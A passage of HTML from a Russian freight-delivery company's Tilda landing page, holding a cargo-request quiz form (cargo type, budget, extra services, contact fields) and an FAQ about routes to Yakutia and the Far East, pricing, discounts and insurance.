style="border-color:#e32635"></div> <span>Расходные материалы </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Мебель"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Мебель</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Продукты питания "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Продукты питания </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Цифровая техника, компьютеры и т.п "
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Цифровая техника, компьютеры и т.п </span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Документация"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Документация</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Запчасти и комплектующие"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Запчасти и комплектующие</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Изделия из металла"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Изделия из металла</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Другое.."
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Другое..</span> </label> </li> </ul> <script>t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-variant-select-1.0.min.js',function() {t_onFuncLoad('t_input_checkboxes_init',function() {t_input_checkboxes_init('506504067','1528359927420');})})});});</script> <style>#rec506504067 .t-checkbox__indicator:after{border-color:#e32635;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1528359927420"></div> </div> <div
class=" t-input-group t-input-group_rd " data-input-lid="1527252201577"
role="radiogroup" aria-labelledby="field-title_1527252201577" data-field-radcb="rb" data-field-async="true" data-field-type="rd" data-field-name="6. Какой бюджет запланирован на перевозку груза"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1527252201577" data-redactor-toolbar="no"
field="li_title__1527252201577"
style="color:;">6. Какой бюджет запланирован на перевозку груза?</div> <div class="t-input-block " style="border-radius:10px;"> <div class="t-radio__wrapper"> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="6. Какой бюджет запланирован на перевозку груза"
value="до 50 000 рублей "
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>до 50 000 рублей </span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="6. Какой бюджет запланирован на перевозку груза"
value="до 100 000 рублей "
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>до 100 000 рублей </span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="6. Какой бюджет запланирован на перевозку груза"
value="до 500 000 рублей "
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>до 500 000 рублей </span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="6. Какой бюджет запланирован на перевозку груза"
value="до 1 000 000 рублей "
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>до 1 000 000 рублей </span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="6. Какой бюджет запланирован на перевозку груза"
value="от 1 000 000 рублей"
class="t-radio js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-radio__indicator"
style="border-color:#e32635"></div> <span>от 1 000 000 рублей</span> </label> <script>t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-variant-select-1.0.min.js',function() {t_onFuncLoad('t_input_radiobuttons_init',function() {try {t_input_radiobuttons_init('506504067','1527252201577');} catch(e) {console.log(e)}})})});});</script> <style>#rec506504067 .t-radio__indicator:after{background:#e32635;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1527252201577"></div> </div> <div
class=" t-input-group t-input-group_rd " data-input-lid="1527252219292"
role="group" aria-labelledby="field-title_1527252219292" data-field-radcb="cb" data-field-async="true" data-field-type="rd" data-field-name="Нуждаетесь ли вы в дополнительных услугах"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1527252219292" data-redactor-toolbar="no"
field="li_title__1527252219292"
style="color:;">Нуждаетесь ли вы в дополнительных услугах?</div> <div class="t-input-block " style="border-radius:10px;"> <input
type="hidden"
class="t-checkboxes__hiddeninput js-tilda-rule"
name="Нуждаетесь ли вы в дополнительных услугах"
tabindex="-1"
value="" data-tilda-req="1" aria-required="true"> <ul class="t-checkboxes__wrapper"> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Дополнительная упаковка"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Дополнительная упаковка</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="Погрузка/разгрузка"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>Погрузка/разгрузка</span> </label> </li> <li class="t-checkboxes__item"> <label
class="t-checkbox__control t-text t-text_xs"
style=""> <input
type="checkbox"
value="нет"
class="t-checkbox" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#e32635"></div> <span>нет</span> </label> </li> </ul> <script>t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-variant-select-1.0.min.js',function() {t_onFuncLoad('t_input_checkboxes_init',function() {t_input_checkboxes_init('506504067','1527252219292');})})});});</script> <style>#rec506504067 .t-checkbox__indicator:after{border-color:#e32635;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1527252219292"></div> </div> <div
class=" t-input-group t-input-group_nm " data-input-lid="1528360800295" data-field-type="nm" data-field-name="name"> <div class="t-input-block " style="border-radius:10px;"> <input
type="text"
autocomplete="name"
name="name"
id="input_1528360800295"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя " data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1528360800295"
style="color:#162f4b;border:2px solid #dedede;border-radius:10px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1528360800295"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1570018995558" data-field-async="true" data-field-type="ph" data-field-name="phone"> <div class="t-input-block " style="border-radius:10px;"> <input
type="tel"
autocomplete="tel"
name="phone"
id="input_1570018995558" data-phonemask-init="no" data-phonemask-id="506504067" data-phonemask-lid="1570018995558" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1570018995558"
style="color:#162f4b;border:2px solid #dedede;border-radius:10px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec506504067 [data-phonemask-lid="1570018995558"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1570018995558"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1594302583086" data-field-type="em" data-field-name="email"> <div class="t-input-block " style="border-radius:10px;"> <input
type="email"
autocomplete="email"
name="email"
id="input_1594302583086"
class="t-input js-tilda-rule"
value=""
placeholder="Электронная почта " data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1594302583086"
style="color:#162f4b;border:2px solid #dedede;border-radius:10px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1594302583086"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit" data-btneffects-first="btneffects-light"> <span class="t-btnflex__text">Отправить</span> <style>#rec506504067 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#e32635;border-style:none !important;border-radius:5px;box-shadow:none !important;font-family:DaysOne;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec506504067 input::-webkit-input-placeholder {color:#162f4b;opacity:0.5;}#rec506504067 input::-moz-placeholder{color:#162f4b;opacity:0.5;}#rec506504067 input:-moz-placeholder {color:#162f4b;opacity:0.5;}#rec506504067 input:-ms-input-placeholder{color:#162f4b;opacity:0.5;}#rec506504067 textarea::-webkit-input-placeholder {color:#162f4b;opacity:0.5;}#rec506504067 textarea::-moz-placeholder{color:#162f4b;opacity:0.5;}#rec506504067 textarea:-moz-placeholder {color:#162f4b;opacity:0.5;}#rec506504067 textarea:-ms-input-placeholder{color:#162f4b;opacity:0.5;}</style> </div> </div> <div class="t835__btn-wrapper"> <button
class="t-btn t-btnflex t-btnflex_type_button2 t-btnflex_sm t835__btn_prev"
type="button"> <span class="t-btnflex__text">←&nbsp;Назад</span> <style>#rec506504067 .t-btnflex.t-btnflex_type_button2 {border-style:none !important;border-radius:5px;box-shadow:none !important;font-family:DaysOne;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> <button
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm t835__btn_next"
type="button" data-btneffects-first="btneffects-light"> <span class="t-btnflex__text">Далее&nbsp;→</span> <style>#rec506504067 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#e32635;border-style:none !important;border-radius:5px;box-shadow:none !important;font-family:DaysOne;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> <button
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm t835__btn_result"
type="button" data-btneffects-first="btneffects-light"> <span class="t-btnflex__text">Последний вопрос</span> <style>#rec506504067 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#e32635;border-style:none !important;border-radius:5px;box-shadow:none !important;font-family:DaysOne;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> </div> </div> </div> </div> </div> </div> <style>#rec506504067 .t835__quiz-description .st61{stroke:#e32635;}</style> <script>t_onReady(function() {var rec=document.querySelector('#rec' + 506504067);if(!rec) return;var inputGroupStep=rec.querySelector('.t-input-group_st');if(inputGroupStep&&inputGroupStep.parentNode) {inputGroupStep.parentNode.removeChild(inputGroupStep);}
var form=rec.querySelector('.t-form');if(form.classList.contains('t-conditional-form')) {var conditionalForm='https://static.tildacdn.com/js/tilda-conditional-form-1.0.min.js';if(!document.querySelector("script[src^='" + conditionalForm + "']")) {var conditionalFormScript=document.createElement('script');conditionalFormScript.src=conditionalForm;conditionalFormScript.async=true;document.head.appendChild(conditionalFormScript);}}
t_onFuncLoad('t835_init',function() {t835_init('506504067');});});</script> <style>#rec506504067 .t-btn[data-btneffects-first],#rec506504067 .t-btn[data-btneffects-second],#rec506504067 .t-btn[data-btneffects-third],#rec506504067 .t-submit[data-btneffects-first],#rec506504067 .t-submit[data-btneffects-second],#rec506504067 .t-submit[data-btneffects-third]{position:relative;overflow:hidden;isolation:isolate;}#rec506504067 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects,#rec506504067 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);-webkit-animation-name:light;animation-name:light;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}#rec506504067 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md,#rec506504067 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md{-webkit-animation-name:light-md;animation-name:light-md;}#rec506504067 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg,#rec506504067 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg{-webkit-animation-name:light-lg;animation-name:light-lg;}#rec506504067 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_effects,#rec506504067 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_effects{position:absolute;top:0;left:0;width:60px;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.5)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:-o-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));}@-webkit-keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}</style> <script>t_onReady(function() {window.setTimeout(function() {var rec=document.getElementById('rec506504067');if(!rec) return;var firstButton=rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');Array.prototype.forEach.call(firstButton,function(button) {var buttonEffect=button.querySelector('.t-btn_wrap-effects');if(!buttonEffect) {button.insertAdjacentHTML('beforeend','<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');buttonEffect=button.querySelector('.t-btn_wrap-effects');};if(button.offsetWidth>230) {buttonEffect.classList.add('t-btn_wrap-effects_md');};if(button.offsetWidth>300) {buttonEffect.classList.remove('t-btn_wrap-effects_md');buttonEffect.classList.add('t-btn_wrap-effects_lg');}});},1000);});</script> <style> #rec506504067 .t835__quiz-description{font-size:16px;color:#5b646e;font-weight:500;font-family:'Montserrat';}#rec506504067 .t835__result-title{font-family:'Montserrat';}</style> <style> #rec506504067 .t835__quiz .t-form .t-input-title{font-size:24px;color:#162e4b;font-weight:600;font-family:'DaysOne';}</style> <style>#rec506504067 .t835__quiz {box-shadow:0px 0px 20px rgba(0,0,0,0);}</style> <style> #rec506504067 .t835__quiz,#rec506504067 .t835__quiz-description-wrapper{border-radius:5px;}</style> </div> <div id="rec506504068" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504068 .t396__artboard {height:200px;background-color:#ffffff;}#rec506504068 .t396__filter {height:200px;}#rec506504068 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504068 .t396__artboard,#rec506504068 .t396__filter,#rec506504068 .t396__carrier {height:180px;}#rec506504068 .t396__filter {}#rec506504068 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504068 .t396__artboard,#rec506504068 .t396__filter,#rec506504068 .t396__carrier {height:140px;}#rec506504068 .t396__filter {}#rec506504068 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504068 .t396__artboard,#rec506504068 .t396__filter,#rec506504068 .t396__carrier {height:100px;}#rec506504068 .t396__filter {}#rec506504068 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504068 .t396__artboard,#rec506504068 .t396__filter,#rec506504068 .t396__carrier {}#rec506504068 .t396__filter {}#rec506504068 .t396__carrier {background-attachment:scroll;}}#rec506504068 .tn-elem[data-elem-id="1594202343107"]{z-index:1;top:0px;left:calc(50% - 600px + -1408px);width:4000px;height:100px;}#rec506504068 .tn-elem[data-elem-id="1594202343107"] .tn-atom{background-color:#e32735;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504068 .tn-elem[data-elem-id="1594202343107"] {height:90px;}}@media screen and (max-width:959px) {#rec506504068 .tn-elem[data-elem-id="1594202343107"] {top:0px;left:calc(50% - 320px + -1680px);height:70px;}}@media screen and (max-width:639px) {#rec506504068 .tn-elem[data-elem-id="1594202343107"] {top:0px;left:calc(50% - 240px + -1760px);height:50px;}}@media screen and (max-width:479px) {#rec506504068 .tn-elem[data-elem-id="1594202343107"] {top:0px;left:calc(50% - 160px + -1840px);}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504068" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504068"></div> <div class="t396__filter" data-artboard-recid="506504068"></div> <div class='t396__elem tn-elem tn-elem__5065040681594202343107' data-elem-id='1594202343107' data-elem-type='shape' data-field-top-value="0" data-field-left-value="-1408" data-field-height-value="100" data-field-width-value="4000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="0" data-field-left-res-320-value="-1840" data-field-top-res-480-value="0" data-field-left-res-480-value="-1760" data-field-height-res-480-value="50" data-field-top-res-640-value="0" data-field-left-res-640-value="-1680" data-field-height-res-640-value="70" data-field-height-res-960-value="90"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504068');});});</script> <!-- /T396 --> </div> <div id="rec506504071" class="r t-rec" style=" " data-record-type="215"> <a name="questions" style="font-size:0;"></a> </div> <div id="rec758543590" class="r t-rec t-rec_pt_0 t-rec_pb_60 t-screenmin-480px" style="padding-top:0px;padding-bottom:60px;background-color:#ffffff; " data-animationappear="off" data-record-type="849" data-screen-min="480px" data-bg-color="#ffffff"> <!-- t849--> <div class="t849"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <h2
class="t-section__title t-title t-title_xs t-align_left "
field="btitle"> <span style="color: rgb(22, 47, 75); font-size: 40px;">Часто </span><br /><span style="color: rgb(22, 47, 75); font-size: 40px;">задаваемые </span><br /><span style="color: rgb(22, 47, 75); font-size: 40px;">﻿вопросы</span> </h2> </div> </div> <style>.t-section__descr {max-width:560px;}#rec758543590 .t-section__title {margin-bottom:90px;}#rec758543590 .t-section__descr {}@media screen and (max-width:960px) {#rec758543590 .t-section__title {margin-bottom:45px;}}</style> <div class="t-container"> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion1_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1531218331971">У вас свой транспорт или наёмный? </span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion1_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1531218331971">Транспорт мы используем, как свой, так и арендованный. Это позволяет нам не ограничивать наших клиентов в различных видах доставки.</div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion2_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1531218535874">У вас свои склады?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion2_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1531218535874">Мы работаем с нашими клиентами по доставке грузов «от двери до двери». Если же вам необходимо самостоятельно привезти и сдать груз на терминал, то вы можете привезти его на склад наших партеров, по предварительно оформленной заявке. Терминалы имеются во всех крупных городах России.</div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion3_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1531218700960">Какая ставка у вас за куб и кг?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion3_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1531218700960">Так как мы возим по сложным, отдалённым направлениям, вместо ставки за куб и кг, для наших клиентов мы делаем индивидуальный расчёт стоимости исходя из бюджета и сроков доставки груза, в которые необходимо уложиться. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion4_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106832089">Вы возите сборный или генеральный груз?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion4_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106832089">Мы организовываем доставку как сборного груза, так и генерального. Всё зависит от желания клиента и того сколько груза необходимо доставить. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion5_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106833458">Откуда-куда доставляете грузы?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion5_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106833458">Мы доставляем грузы преимущественно на Якутию, Дальний Восток, Анадырь, Чукотка, Магадан, в отдалённые районы и регионы, возим по всей России. Также организуем импорт и экспорт с Китаем. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion6_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106835181">Скидки предоставляете?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion6_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106835181">Для наших постоянных клиентов у нас предусмотрены скидки. Снами всегда можно договориться, ведь мы всегда на стороне клиента. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion7_758543590"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106835835">Страхование груза оформляете?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion7_758543590"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106835835">Да, стоимость страхования груза составляет от 1 500₽. Стоимость страховки рассчитывается исходя из стоимости груза.</div> </div> </div> </div> </div> <div class="t849__border" style="height: 1px; background-color: #eee;"></div> </div> </div> </div> <style>#rec758543590 .t849__icon {fill:#162f4b;stroke:#ffffff;}@media (hover:hover) {#rec758543590 .t849__trigger-button:hover .t849__icon {fill:#e32635;stroke:#ffffff;}}#rec758543590 .t849__trigger-button:focus-visible .t849__icon {fill:#e32635;stroke:#ffffff;}</style> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t849_init',function() {t849_init('758543590');});});</script> <style> #rec758543590 .t849__title{font-size:20px;line-height:1.2;color:#1b324f;font-weight:600;font-family:'Montserrat';}#rec758543590 .t849__text{font-size:16px;line-height:1.8;color:#5b646e;font-weight:500;font-family:'Montserrat';max-width:600px;}</style> </div> <div id="rec758543619" class="r t-rec t-rec_pt_0 t-rec_pb_60 t-screenmax-480px" style="padding-top:0px;padding-bottom:60px;background-color:#ffffff; " data-animationappear="off" data-record-type="849" data-screen-max="480px" data-bg-color="#ffffff"> <!-- t849--> <div class="t849"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_left "
